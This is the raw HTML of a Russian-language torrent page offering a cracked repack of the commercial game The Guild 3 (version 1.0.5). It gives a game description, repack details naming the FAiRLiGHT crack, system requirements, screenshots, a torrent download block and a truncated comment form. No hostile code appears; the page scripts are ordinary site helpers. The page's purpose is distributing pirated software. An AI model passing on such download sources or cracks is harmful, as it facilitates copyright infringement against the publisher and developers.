				  <a href="javascript:AddComplaint('21356', 'news')"><img src="/templates/GTR/images/complaint.png" style="vertical-align: middle" title="Сообщить о ошибке" alt="Сообщить о ошибке"/></a>
			</td>
			
		</tr>
	</table>
	<div class="hsep">&nbsp;</div>
	<div class="maincont gg">
		<div class="gbpad"><div class="greenbox">
			<ul class="reset menugreen">
				<li itemprop="genre"><a href="/pc-games/strategii/">Стратегии</a> / <a href="/pc-games/rpg/">RPG</a></li>
				<li><span class="small">Автор:</span> <a onclick="ShowProfile('all4', '/user/all4/', '0'); return false;" href="/user/all4/">all4</a></li>
				<li><span class="small">Дата:</span> <a href="/2023/03/19/" >19-03-2023, 15:30</a></li>
				<li><span class="small">Комментариев:</span> <a id="dle-comm-link" href="/pc-games/strategii/21356-the-guild-3-2022-repack-ot-fitgirl-pc.html#comment">(0)</a></li>
				<li><span class="small">Просмотров:</span> 1 854</li>
				<li itemprop="offers" itemscope itemtype="https://schema.org/Offer"><span class="small" itemprop="priceCurrency" content="USD">Статус:</span> <span itemprop="price" content="0.00">Бесплатно</span></li>
				<li>
					<br /><div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,twitter,telegram,whatsapp" data-size="s"></div>
					<br /><div id="vk_like"></div>
				</li>
			</ul>
		</div></div>
		
			<div class="gamposter"><a href="/uploads/posts/2022-06/1655335228_the-guild-3.jpg" class="highslide" target="_blank"><img class="xfieldimage poster" src="/uploads/posts/2022-06/thumbs/1655335228_the-guild-3.jpg" alt=""></a></div>
			<div class="gaminfo">
				<ul>
					<li><span>Год выпуска:</span> <a href="/year/2022/" title="Игры 2022 года бесплатно">2022</a></li>
					<li><span>Жанр:</span> <a href="/tags/lifestyle/">Lifestyle</a>, <a href="/tags/managerial/">Managerial</a>, <a href="/tags/rpg/">RPG</a>, <a href="/tags/strategy/">Strategy</a>, <a href="/tags/mediev%D0%B0l/">Medievаl</a>, <a href="/tags/real-time/">Real-time</a>, <a href="/tags/3d/">3D</a></li>
					<li><span>Разработчик:</span> <a href="/xfsearch/developers/purple%20lamp/">Purple Lamp</a>, <a href="/xfsearch/developers/golemlabs/">GolemLabs</a></li>
					<li><span>Издатель:</span> <a href="/xfsearch/publisher/thq%20nordic/">THQ Nordic</a></li>
					<li><span>Платформа:</span> <a href="/pc-games/" title="Игры для ПК">PC</a></li>
					<li><span>Тип издания:</span> Repack</li>
					<li><span>Версия игры:</span> 1.0.5</li>
					<li><span>Язык интерфейса:</span> Русский, Английский (Multi10)</li>
					<li><span>Язык озвучки:</span> Английский (Multi2)</li>
					<li><span>Таблетка:</span> FAiRLiGHT</li>
				</ul>
				<br /><br /><span>Описание игры:</span><br />Мы окажемся в Европе 1400 года. На смену темному Средневековью с торжествующим дворянством и духовенством приходит новая эпоха: эра городов вольных торговцев и вольных умов!<br /><br />В The Guild 3 вы создадите семейную династию, чей род может продлиться на столетия. Пока мир вокруг вас и вашей династии меняется снова и снова, а все неигровые персонажи принимают свои собственные решения, вам предстоит доказывать свое мастерство в ремеслах и торговле, на светских мероприятиях и даже в политике и плетении интриг.<br /><br />The Guild 3 — это уникальная смесь экономического и исторического симуляторов, <a href="/pc-games/strategii/">стратегии</a> и ролевой игры, разворачивающейся в реальном времени, с атмосферной озвучкой и средневековой музыкой.<br /><br /><!--dle_spoiler Особенности игры --><div class="title_spoiler"><a href="javascript:ShowOrHide('sp2376aa40f7968872cd5e6ba7afe92fd3')"><img id="image-sp2376aa40f7968872cd5e6ba7afe92fd3" style="vertical-align: middle;border: none;" alt="" src="/templates/GTR/dleimages/spoiler-plus.gif" /></a>&nbsp;<a href="javascript:ShowOrHide('sp2376aa40f7968872cd5e6ba7afe92fd3')"><!--spoiler_title-->Особенности игры<!--spoiler_title_end--></a></div><div id="sp2376aa40f7968872cd5e6ba7afe92fd3" class="text_spoiler" style="display:none;"><!--spoiler_text--><br />Приведите своего персонажа и его род к богатству и влиятельности.<br /><br />Осваивайте честное ремесло, торгуйте, заводите романы, подкупайте чиновников или бросайте бомбы и отравляйте своих врагов — вам решать, каким путем накапливать все больше и больше власти.<br /><br />Получайте титулы, занимайте должности в городских советах и вступайте в гильдии.<br /><br />Вас ждут множество разных профессий, обширная книга навыков, а также уйма открываемых действий и бонусов.<br /><br />13 уникальных карт, основанных на подлинных исторических местах Центральной и Северной Европы.<br /><br />Смена дня и ночи, а также времен года, влияющая на события в игре.<br /><br />Играйте против династий друзей в сетевой игре или против искусственного интеллекта.<br /><!--spoiler_text_end--></div><!--/dle_spoiler--><br /><!--dle_spoiler Особенности RePack&#039;a --><div class="title_spoiler"><a href="javascript:ShowOrHide('sp2db86b595d878215f8a9e322c5dadeb5')"><img id="image-sp2db86b595d878215f8a9e322c5dadeb5" style="vertical-align: middle;border: none;" alt="" src="/templates/GTR/dleimages/spoiler-plus.gif" /></a>&nbsp;<a href="javascript:ShowOrHide('sp2db86b595d878215f8a9e322c5dadeb5')"><!--spoiler_title-->Особенности RePack&#039;a<!--spoiler_title_end--></a></div><div id="sp2db86b595d878215f8a9e322c5dadeb5" class="text_spoiler" style="display:none;"><!--spoiler_text--><br />Репак основан на ISO-образе The_Guild_3_v1.0.5-FLT: flt-the_guild_3_v1.0.5.iso (4,468,826,112 байт)<br />Версия игры: v1.0.5<br />100% Lossless и MD5 Perfect: все файлы после установки идентичны оригинальному релизу с точностью до бита<br />НИЧЕГО не вырезано, НИЧЕГО не перекодировано<br />Возможность не скачивать и не устанавливать немецкую озвучку<br />Существенно улучшено сжатие (с 4.2 до 2.8/2.9 Гб)<br />Установка занимает 3-6 минут (зависит от вашей системы)<br />После инсталляции игра занимает до до 4.7 Гб (до 6.7 Гб на время установки репака)<br />После установки доступна опция проверки контрольных сумм всех файлов, чтобы убедиться, что репак установился нормально<br />Язык изменяется в настройках игры<br />Для установки репака требуется минимум 3 Гб свободной оперативной памяти (включая виртуальную)<br />В репаке используется библиотека XTool от Razor12911<br /><br />[Repack] by FitGirl<br /><!--spoiler_text_end--></div><!--/dle_spoiler--><br />
				<ul>
					<li><span><u>Системные требования:</u></span></li>
					<li><span>Операционная система:</span> Windows 7/8/10/11 (x64)</li>
					<li><span>Процессор:</span> Intel Core i3 4000 series / AMD FX 6000 series</li>
					<li><span>Оперативная память:</span> 8 Гб</li>
					<li><span>Видеокарта:</span> GeForce GTX 970 (4 Гб) / Radeon RX570 (4 Гб)</li>
					<li><span>Свободное место на HDD:</span> 4.7 Гб</li>
				</ul>
			</div>
		
		
		
			<div class="tt-tabs">
				<div class="index-tabs">
					<span class="tab-span">Скриншоты</span>
					<span class="tab-span" id="tab-trailer">Трейлер</span>
					
				</div>
				<div class="index-panel">
					<div class="tt-panel" style="text-align:center;">
						<!--dle_leech_begin--><a href="/index.php?do=go&amp;url=aHR0cHM6Ly9nYW1lcGljLnJ1Lz92PTIwMjItMDYtMTZfZmtyazdwOTh5YWp0ZDRzM3FjanliZGhmMy5qcGc%3D" target="_blank"><!--dle_image_begin:https://gamepic.ru/uploads/image/2022-06/16/thumbs/fkrk7p98yajtd4s3qcjybdhf3.jpg|--><img src="https://gamepic.ru/uploads/image/2022-06/16/thumbs/fkrk7p98yajtd4s3qcjybdhf3.jpg" style="max-width:100%;" alt="The Guild 3 (2022) (RePack от FitGirl) PC" title="The Guild 3 (2022) (RePack от FitGirl) PC"><!--dle_image_end--></a><!--dle_leech_end--> <!--dle_leech_begin--><a href="/index.php?do=go&amp;url=aHR0cHM6Ly9nYW1lcGljLnJ1Lz92PTIwMjItMDYtMTZfY25hdnNrYzRocjJmMmZvbGppNWJha2VrMC5qcGc%3D" target="_blank"><!--dle_image_begin:https://gamepic.ru/uploads/image/2022-06/16/thumbs/cnavskc4hr2f2folji5bakek0.jpg|--><img src="https://gamepic.ru/uploads/image/2022-06/16/thumbs/cnavskc4hr2f2folji5bakek0.jpg" style="max-width:100%;" alt="The Guild 3 (2022) (RePack от FitGirl) PC" title="The Guild 3 (2022) (RePack от FitGirl) PC"><!--dle_image_end--></a><!--dle_leech_end--> <!--dle_leech_begin--><a href="/index.php?do=go&amp;url=aHR0cHM6Ly9nYW1lcGljLnJ1Lz92PTIwMjItMDYtMTZfZm5na2ZpeWY0aHE3YnluMzR0dTA5N2lnMi5qcGc%3D" target="_blank"><!--dle_image_begin:https://gamepic.ru/uploads/image/2022-06/16/thumbs/fngkfiyf4hq7byn34tu097ig2.jpg|--><img src="https://gamepic.ru/uploads/image/2022-06/16/thumbs/fngkfiyf4hq7byn34tu097ig2.jpg" style="max-width:100%;" alt="The Guild 3 (2022) (RePack от FitGirl) PC" title="The Guild 3 (2022) (RePack от FitGirl) PC"><!--dle_image_end--></a><!--dle_leech_end--> <!--dle_leech_begin--><a href="/index.php?do=go&amp;url=aHR0cHM6Ly9nYW1lcGljLnJ1Lz92PTIwMjItMDYtMTZfa2hib3JhdTVoNjBxdWZrMndnM2t0dmRnYy5qcGc%3D" target="_blank"><!--dle_image_begin:https://gamepic.ru/uploads/image/2022-06/16/thumbs/khborau5h60qufk2wg3ktvdgc.jpg|--><img src="https://gamepic.ru/uploads/image/2022-06/16/thumbs/khborau5h60qufk2wg3ktvdgc.jpg" style="max-width:100%;" alt="The Guild 3 (2022) (RePack от FitGirl) PC" title="The Guild 3 (2022) (RePack от FitGirl) PC"><!--dle_image_end--></a><!--dle_leech_end--> <!--dle_leech_begin--><a href="/index.php?do=go&amp;url=aHR0cHM6Ly9nYW1lcGljLnJ1Lz92PTIwMjItMDYtMTZfY2RsaTV2cDZhODd2MmVyMXViNzU0c2F2My5qcGc%3D" target="_blank"><!--dle_image_begin:https://gamepic.ru/uploads/image/2022-06/16/thumbs/cdli5vp6a87v2er1ub754sav3.jpg|--><img src="https://gamepic.ru/uploads/image/2022-06/16/thumbs/cdli5vp6a87v2er1ub754sav3.jpg" style="max-width:100%;" alt="The Guild 3 (2022) (RePack от FitGirl) PC" title="The Guild 3 (2022) (RePack от FitGirl) PC"><!--dle_image_end--></a><!--dle_leech_end--> <!--dle_leech_begin--><a href="/index.php?do=go&amp;url=aHR0cHM6Ly9nYW1lcGljLnJ1Lz92PTIwMjItMDYtMTZfdWg3eW4wMXFrMGw3b2g4bWRzZGkwNTRiMS5qcGc%3D" target="_blank"><!--dle_image_begin:https://gamepic.ru/uploads/image/2022-06/16/thumbs/uh7yn01qk0l7oh8mdsdi054b1.jpg|--><img src="https://gamepic.ru/uploads/image/2022-06/16/thumbs/uh7yn01qk0l7oh8mdsdi054b1.jpg" style="max-width:100%;" alt="The Guild 3 (2022) (RePack от FitGirl) PC" title="The Guild 3 (2022) (RePack от FitGirl) PC"><!--dle_image_end--></a><!--dle_leech_end--> <!--dle_leech_begin--><a href="/index.php?do=go&amp;url=aHR0cHM6Ly9nYW1lcGljLnJ1Lz92PTIwMjItMDYtMTZfeDVqeXFiang5OGI4eHNodzRlYmFibmV1cS5qcGc%3D" target="_blank"><!--dle_image_begin:https://gamepic.ru/uploads/image/2022-06/16/thumbs/x5jyqbjx98b8xshw4ebabneuq.jpg|--><img src="https://gamepic.ru/uploads/image/2022-06/16/thumbs/x5jyqbjx98b8xshw4ebabneuq.jpg" style="max-width:100%;" alt="The Guild 3 (2022) (RePack от FitGirl) PC" title="The Guild 3 (2022) (RePack от FitGirl) PC"><!--dle_image_end--></a><!--dle_leech_end--> <!--dle_leech_begin--><a href="/index.php?do=go&amp;url=aHR0cHM6Ly9nYW1lcGljLnJ1Lz92PTIwMjItMDYtMTZfbnVsZ3ZiNXFrczdtM3VrenZpbWVxMDh1YS5qcGc%3D" target="_blank"><!--dle_image_begin:https://gamepic.ru/uploads/image/2022-06/16/thumbs/nulgvb5qks7m3ukzvimeq08ua.jpg|--><img src="https://gamepic.ru/uploads/image/2022-06/16/thumbs/nulgvb5qks7m3ukzvimeq08ua.jpg" style="max-width:100%;" alt="The Guild 3 (2022) (RePack от FitGirl) PC" title="The Guild 3 (2022) (RePack от FitGirl) PC"><!--dle_image_end--></a><!--dle_leech_end--> <!--dle_leech_begin--><a href="/index.php?do=go&amp;url=aHR0cHM6Ly9nYW1lcGljLnJ1Lz92PTIwMjItMDYtMTZfOXdvZGg2cTJnd25ocTRzMDE2MmtncjZvNC5qcGc%3D" target="_blank"><!--dle_image_begin:https://gamepic.ru/uploads/image/2022-06/16/thumbs/9wodh6q2gwnhq4s0162kgr6o4.jpg|--><img src="https://gamepic.ru/uploads/image/2022-06/16/thumbs/9wodh6q2gwnhq4s0162kgr6o4.jpg" style="max-width:100%;" alt="The Guild 3 (2022) (RePack от FitGirl) PC" title="The Guild 3 (2022) (RePack от FitGirl) PC"><!--dle_image_end--></a><!--dle_leech_end--> <!--dle_leech_begin--><a href="/index.php?do=go&amp;url=aHR0cHM6Ly9nYW1lcGljLnJ1Lz92PTIwMjItMDYtMTZfYTU0OXA1N2JpYWpkcWFqZG9ydWlhdTk2bS5qcGc%3D" target="_blank"><!--dle_image_begin:https://gamepic.ru/uploads/image/2022-06/16/thumbs/a549p57biajdqajdoruiau96m.jpg|--><img src="https://gamepic.ru/uploads/image/2022-06/16/thumbs/a549p57biajdqajdoruiau96m.jpg" style="max-width:100%;" alt="The Guild 3 (2022) (RePack от FitGirl) PC" title="The Guild 3 (2022) (RePack от FitGirl) PC"><!--dle_image_end--></a><!--dle_leech_end--> <!--dle_leech_begin--><a href="/index.php?do=go&amp;url=aHR0cHM6Ly9nYW1lcGljLnJ1Lz92PTIwMjItMDYtMTZfamM0ZXF4ZmxxZDFrMDN0YWJ4cmM4dXJwZi5qcGc%3D" target="_blank"><!--dle_image_begin:https://gamepic.ru/uploads/image/2022-06/16/thumbs/jc4eqxflqd1k03tabxrc8urpf.jpg|--><img src="https://gamepic.ru/uploads/image/2022-06/16/thumbs/jc4eqxflqd1k03tabxrc8urpf.jpg" style="max-width:100%;" alt="The Guild 3 (2022) (RePack от FitGirl) PC" title="The Guild 3 (2022) (RePack от FitGirl) PC"><!--dle_image_end--></a><!--dle_leech_end-->
					</div>
					<div class="tt-panel" style="text-align:center;" id="tab-trailer-content"></div>
					
				</div>
			</div>
		
		<br />
        <div class="adb1">
		

<div id="torrent_47438_info" class="torrent">
	<div class="title">
		<a href="/index.php?do=download&id=47438">
		
		<div class="info_c">&nbsp;</div>
		<div class="download">&nbsp;</div>
		<div class="info_d">
			<div class="info_d1">The Guild 3 (2022) (RePack от FitGirl) PC.torrent</div>
		</div>
		</a>
		
	</div>

	<div class="cont">
		<table class="btTbl">
			<tr class="row1">
				<td colspan="2" class="genmed" style="text-align:center;padding:3px;">
					<a href="/kak-tut-kachat.html" title="Подробная инструкция с картинками по скачиванию с нашего ресурса">Как тут качать?</a>&nbsp;|&nbsp;<a href="#">Чем качать?</a></td>
			</tr>
			<tr class="row3">
				<td colspan="2" class="gen" style="text-align:center;padding:3px;">Информация о раздаче</td>
			</tr>
			<tr class="row1">
  				<td class="genmed">&nbsp;Добавил:&nbsp;</td>
  				<td class="genmed">&nbsp;<span style="color:#123456"><a onclick="ShowProfile('all4', '/user/all4/', '0'); return false;" href="/user/all4/"><b>all4</b></a></span></td>
 			</tr>
			<tr class="row1">
  				<td class="genmed">&nbsp;Дата добавления:&nbsp;</td>
  				<td class="genmed">&nbsp;<span style="color:#123456">16 марта 2023 02:51</span> </td> 
 			</tr>
			<tr class="row1">
  				<td class="genmed">&nbsp;Статус:&nbsp;</td>
  				<td class="genmed">&nbsp;<span style="color:green">Проверено</span> (<a onclick="ShowProfile('all4', '/user/all4/', '0'); return false;" href="/user/all4/"><b>all4</b></a>)</td> 
 			</tr>
			<tr class="row1">
  				<td class="genmed">&nbsp;Количество скачиваний:&nbsp;</td>
  				<td class="genmed" title="0-0-0">&nbsp;<span style="color:#123456">27</span>
				</td> 
 			</tr>
			<tr class="row1">
  				<td class="genmed">&nbsp;Общий размер:&nbsp;</td>
  				<td class="genmed">&nbsp;<span style="color:#123456">2.93 Gb</span>
					
				</td> 
 			</tr>
		</table>

		
			<div class="bord_a1">
	<b>Раздают:</b> <span class="li_distribute_m">714</span> <b>Качают:</b> <span class="li_swing_m">539</span> <b>Скачали:</b> <span class="li_download_m">1269</span>
</div>
		

		

	</div>
</div>


         </div>
		<br />
		<div class="clr"></div>
	</div>
	
	<br /><br />
	На странице <link href="/pc-games/strategii/21356-the-guild-3-2022-repack-ot-fitgirl-pc.html" itemprop="url">/pc-games/strategii/21356-the-guild-3-2022-repack-ot-fitgirl-pc.html Вы можете скачать бесплатно игру The Guild 3 (2022) (RePack от FitGirl) PC через торрент на <span itemprop="operatingSystem">PC</span>.
	
	
	
	
	
	<div class="related-news">Другие новости по теме:</div>
	<div class="related-news-blok"><ul><li>
	<a href="/pc-games/simulyatory/21353-the-guild-3-2022-repack-ot-chovka-pc.html" title="Скачать The Guild 3 (2022) (RePack от Chovka) PC через торрент"><span class="related-news2">The Guild 3 (2022) (RePack от Chovka) PC</span></a>
</li><li>
	<a href="/pc-games/simulyatory/20245-the-guild-2-gold-edition-2007-repack-ot-yaroslav98-pc.html" title="Скачать The Guild 2: Gold Edition (2007) (RePack от Yaroslav98) PC через торрент"><span class="related-news2">The Guild 2: Gold Edition (2007) (RePack от Yaroslav98) PC</span></a>
</li><li>
	<a href="/pc-games/simulyatory/16758-the-guild-3-2017-repack-ot-spacex-pc.html" title="Скачать The Guild 3 (2022) (RePack от Pioneer) PC через торрент"><span class="related-news2">The Guild 3 (2022) (RePack от Pioneer) PC</span></a>
</li><li>
	<a href="/pc-games/simulyatory/20246-europa-1400-the-guild-gold-edition-2003-repack-ot-yaroslav98-pc.html" title="Скачать Europa 1400: The Guild - Gold Edition (2003) (RePack от Yaroslav98) PC через торрент"><span class="related-news2">Europa 1400: The Guild - Gold Edition (2003) (RePack от Yaroslav98) PC</span></a>
</li><li>
	<a href="/games-news/8491-predstavleno-pervoe-dopolnenie-k-proektu-guild-wars-2.html" title="Скачать Представлено первое дополнение к проекту Guild Wars 2 через торрент"><span class="related-news2">Представлено первое дополнение к проекту Guild Wars 2</span></a>
</li><li>
	<a href="/pc-games/strategii/9416-the-guild-2-gold-edition-2007-pc.html" title="Скачать The Guild 2 - Gold Edition (2007) PC через торрент"><span class="related-news2">The Guild 2 - Gold Edition (2007) PC</span></a>
</li><li>
	<a href="/pc-games/strategii/17943-the-guild-2-renaissance-2010-licenziya-pc.html" title="Скачать The Guild 2: Renaissance (2010/Лицензия) PC через торрент"><span class="related-news2">The Guild 2: Renaissance (2010/Лицензия) PC</span></a>
</li></ul></div>
	
	<div class="addcomment">
		<h2>Комментарии</h2>
		<span class="small">Если Вам удалось <strong>скачать бесплатно игру The Guild 3 (2022) (RePack от FitGirl) PC</strong> или не удалось это сделать, если Вы каким либо образом использовали данные файлы и Вам есть что сказать, пожалуйста, напишите Ваше мнение по поводу The Guild 3 (2022) (RePack от FitGirl) PC, чтоб скачать игру было стимулом для других и они так же смогли оставить об этой игре полезную для других информацию.</span>
	</div>
	<div class="hsep">&nbsp;</div>
</div>
<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><br /><h3 class="heading2">Добавление комментария</h3>
	<table class="tableform">
		
		<tr class="fieldtr">
			<td class="label">Ваше имя:<span class="impot">*</span></td>
			<td><input type="text" name="name" id="name" class="f_input" /><span class="impot"> (обязательно)</span></td>
		</tr>
		
		<tr class="fieldtr">
			<td class="label">Текст комментария:</td>
			<td><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_url_audio      = "Введите ссылку на аудио:";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "left";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' selected>По левому краю</option><option value='right' >По правому краю</option><option value='center' >По центру</option></select>";
	
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
	<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" 